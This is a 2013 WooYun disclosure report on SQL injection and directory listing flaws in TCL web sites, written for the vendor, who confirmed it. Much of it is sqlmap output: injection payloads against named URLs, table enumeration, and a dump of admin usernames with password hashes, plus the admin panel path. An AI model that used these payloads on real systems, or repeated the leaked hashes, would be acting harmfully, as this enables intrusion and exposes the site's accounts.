漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-042996
漏洞标题:TCL列目录及SQL注入漏洞小礼包
相关厂商:TCL官方网上商城
漏洞作者: Mutoubug
提交时间:2013-11-15 17:09
修复时间:2013-12-30 17:09
公开时间:2013-12-30 17:09
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-11-15: 细节已通知厂商并且等待厂商处理中
2013-11-15: 厂商已经确认,细节仅向厂商公开
2013-11-25: 细节向核心白帽子及相关领域专家公开
2013-12-05: 细节向普通白帽子公开
2013-12-15: 细节向实习白帽子公开
2013-12-30: 细节向公众公开
简要描述:
会重视吗?
详细说明:

第一个注入点:http://xjd.tcl.com/jxscx.asp post参数:zt=123456
zt存在注入:
结果:
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: zt
Type: UNION query
Title: Generic UNION query (NULL) - 27 columns
Payload: zt=123456') UNION ALL SELECT CHR(113)&CHR(103)&CHR(116)&CHR(110)&CHR(113)&CHR(83)&CHR(83)&CHR(101)&CHR(74)&CHR(98)&CHR(109)&CHR(117)&CHR(120)&CHR(76)&CHR(99)&CHR(113)&CHR(109)&CHR(112)&CHR(110)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
Database: Microsoft_Access_masterdb
[6 tables]
+-----------+
| admin |
| guestbook |
| model |
| news |
| product |
| questions |
+-----------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: zt
Type: UNION query
Title: Generic UNION query (NULL) - 27 columns
Payload: zt=123456') UNION ALL SELECT CHR(113)&CHR(103)&CHR(116)&CHR(110)&CHR(113)&CHR(83)&CHR(83)&CHR(101)&CHR(74)&CHR(98)&CHR(109)&CHR(117)&CHR(120)&CHR(76)&CHR(99)&CHR(113)&CHR(109)&CHR(112)&CHR(110)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
Database: Microsoft_Access_masterdb
Table: admin
[5 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| data | non-numeric |
| id | numeric |
| name | non-numeric |
| username | non-numeric |
| userpwd | non-numeric |
+----------+-------------+

第二个注入点:http://xjd.tcl.com/bcastr.asp?zllb=025
结果:
sqlmap identified the following injection points with a total of 37 HTTP(s) requests:
---
Place: GET
Parameter: zllb
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: zllb=025' AND 7393=7393 AND 'vreN'='vreN
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: zllb=025' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(100)&CHR(114)&CHR(104)&CHR(113)&CHR(72)&CHR(115)&CHR(108)&CHR(69)&CHR(83)&CHR(68)&CHR(88)&CHR(121)&CHR(116)&CHR(72)&CHR(113)&CHR(109)&CHR(122)&CHR(107)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: zllb
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: zllb=025' AND 7393=7393 AND 'vreN'='vreN
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: zllb=025' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(100)&CHR(114)&CHR(104)&CHR(113)&CHR(72)&CHR(115)&CHR(108)&CHR(69)&CHR(83)&CHR(68)&CHR(88)&CHR(121)&CHR(116)&CHR(72)&CHR(113)&CHR(109)&CHR(122)&CHR(107)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
Database: Microsoft_Access_masterdb
[6 tables]
+-----------+
| admin |
| guestbook |
| model |
| news |
| product |
| questions |
+-----------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: zllb
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: zllb=025' AND 7393=7393 AND 'vreN'='vreN
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: zllb=025' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(100)&CHR(114)&CHR(104)&CHR(113)&CHR(72)&CHR(115)&CHR(108)&CHR(69)&CHR(83)&CHR(68)&CHR(88)&CHR(121)&CHR(116)&CHR(72)&CHR(113)&CHR(109)&CHR(122)&CHR(107)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
Database: Microsoft_Access_masterdb
Table: admin
[5 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| data | non-numeric |
| id | numeric |
| name | non-numeric |
| username | non-numeric |
| userpwd | non-numeric |
+----------+-------------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: zllb
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: zllb=025' AND 7393=7393 AND 'vreN'='vreN
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: zllb=025' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(100)&CHR(114)&CHR(104)&CHR(113)&CHR(72)&CHR(115)&CHR(108)&CHR(69)&CHR(83)&CHR(68)&CHR(88)&CHR(121)&CHR(116)&CHR(72)&CHR(113)&CHR(109)&CHR(122)&CHR(107)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
Database: Microsoft_Access_masterdb
Table: admin
[5 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| data | non-numeric |
| id | numeric |
| name | non-numeric |
| username | non-numeric |
| userpwd | non-numeric |
+----------+-------------+
Database: Microsoft_Access_masterdb
Table: admin
[4 entries]
+-------------------+-------+------+------------------+----------+
| id | name | data | userpwd | username |
+-------------------+-------+------+------------------+----------+
| 20111739265849984 | NULL | <blank> | 492005a77e617d2f | 产品管理 |
| 20111739265849984 | NULL | <blank> | 56790242f8e88839 | 公司宣传 |
| 20111739265849984 | NULL | <blank> | c7efe5ec32df4e7d | 市场推广 |
| 20111739265849984 | admin | <blank> | f08f5dfcae3976fc | admin |
+-------------------+-------+------+------------------+----------+
蛋疼的是密码cmd5解不出来,所以就没进后台了。。不过后台地址找到了:
http://xjd.tcl.com/admin/default.asp 藏深一点吧。
然后是另外一个站点的:
注入点:http://lighting.tcl.com/cn/service-center.aspx?id=66
这个站全部都是这样的注入点。。建议是整改一下。。
注入结果有点蛋疼,没爆出表来,是我的字典太小?:
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=69 AND 3604=3604
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access
No tables found

最后是一个站点的列目录:http://kt.tcl.com/gw/
里面东西多少有点用吧。

还有svn敏感信息泄露
:
漏洞证明:
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: zllb
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: zllb=025' AND 7393=7393 AND 'vreN'='vreN
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: zllb=025' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(100)&CHR(114)&CHR(104)&CHR(113)&CHR(72)&CHR(115)&CHR(108)&CHR(69)&CHR(83)&CHR(68)&CHR(88)&CHR(121)&CHR(116)&CHR(72)&CHR(113)&CHR(109)&CHR(122)&CHR(107)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
Database: Microsoft_Access_masterdb
Table: admin
[5 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| data | non-numeric |
| id | numeric |
| name | non-numeric |
| username | non-numeric |
| userpwd | non-numeric |
+----------+-------------+
Database: Microsoft_Access_masterdb
Table: admin
[4 entries]
+-------------------+-------+------+------------------+----------+
| id | name | data | userpwd | username |
+-------------------+-------+------+------------------+----------+
| 20111739265849984 | NULL | <blank> | 492005a77e617d2f | 产品管理 |
| 20111739265849984 | NULL | <blank> | 56790242f8e88839 | 公司宣传 |
| 20111739265849984 | NULL | <blank> | c7efe5ec32df4e7d | 市场推广 |
| 20111739265849984 | admin | <blank> | f08f5dfcae3976fc | admin |
+-------------------+-------+------+------------------+----------+
修复方案:
1.过滤参数zt
2.过滤参数zllb
3.对http://lighting.tcl.com/进行整改。
4.http://kt.tcl.com/gw/配置好目录权限。
版权声明:转载请注明来源 Mutoubug@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2013-11-15 17:26
厂商回复:
感谢你的工作,已转交相关单位确认处理。
最新状态:
暂无